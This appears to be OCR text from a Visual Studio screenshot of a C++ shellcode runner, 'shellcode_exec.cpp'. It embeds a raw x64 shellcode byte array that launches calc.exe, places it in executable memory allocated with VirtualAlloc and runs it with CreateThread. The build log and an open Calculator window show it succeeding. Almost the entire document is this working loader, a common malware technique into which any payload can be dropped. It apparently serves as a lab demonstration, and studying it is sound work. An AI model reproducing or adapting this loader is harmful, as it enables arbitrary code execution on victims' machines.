 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search shellcode_exec
Sign in
Release x64 Local Windows Debugger
shellcode_exec.cpp
shellcode_exec (Global Scope)
2 #include <Windows.h>
3
4 int main()
5 {
6 LPVOID ptr_address;
7 unsigned char shellcode[] =
8 "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
9 "\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
10 "\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
11 "\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
12 "\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
13 "\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
14 "\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
15 "\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
16 "\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
17 "\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
18 "\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
19 "\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
20 "\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
21 "\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
22 "\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
23 "\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b"
24 "\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd"
25 "\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
26 "\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
27 "\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";
28
29
30 ptr_address = VirtualAlloc(NULL, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
31 RtlMoveMemory(ptr_address, shellcode, sizeof(shellcode));
32 CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)ptr_address, NULL, 0, 0);
33 getchar();
34 return 0;
35 }
100 % 0 2 Ln: 35 Ch: 2 TABS CRLF
Output
Show output from: Build
1> 0 functions were new in current compilation
1> 0 functions had inline decision re-evaluated but remain unchanged
1>Finished generating code
1>shellcode_exec.vcxproj -> C:\Users\kafka\source\repos\shellcode_exec\x64\Release\shellcode_exec.exe
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
========== Build completed at 4:11 AM and took 02.717 seconds ==========
Microsoft Visual Studio Debug Console
C:\Users\kafka\source\repos\shellcode_exec\x64\Release\shellcode_exec.exe (process 10420) exited with code 0.
Press any key to close this window . . .
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =